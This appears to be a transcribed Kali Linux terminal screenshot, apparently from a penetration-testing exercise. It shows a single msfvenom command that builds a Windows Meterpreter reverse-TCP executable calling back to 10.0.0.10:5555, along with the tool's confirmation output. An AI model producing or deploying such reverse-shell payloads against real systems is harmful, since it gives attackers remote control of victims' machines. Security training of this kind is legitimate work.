 kali@kali: ~
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.10 LPORT=5555 -f exe -o /home/kali/final_pen/meter.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
Saved as: /home/kali/final_pen/meter.exe
┌──(kali㉿kali)-[~]
└─$